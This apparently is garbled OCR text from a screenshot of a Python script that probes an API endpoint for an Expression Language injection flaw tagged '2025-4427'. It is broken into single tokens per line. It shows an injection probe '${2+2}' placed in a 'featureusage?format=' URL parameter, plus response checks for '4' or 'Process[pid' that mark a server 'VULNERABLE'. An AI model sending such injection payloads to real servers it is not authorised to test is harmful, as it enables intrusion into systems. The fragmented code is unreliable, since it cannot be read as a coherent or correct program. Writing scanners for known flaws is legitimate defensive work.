
ssion
(
)
e
:
-2025-4427"""
detection
%7d'
# ${2+2}
rs/api/v2/featureusage?format={payload}"
t
(
url
,
 timeout
=
10
)
400
and
(
'4'
in
 resp
.
text 
or
'Process[pid'
in
 res
2025-4427 VULNERABLE - Expression Language Injecti
27 NOT VULNERABLE"
'id'
)
:
-2025-4427"""
.
hex
(
)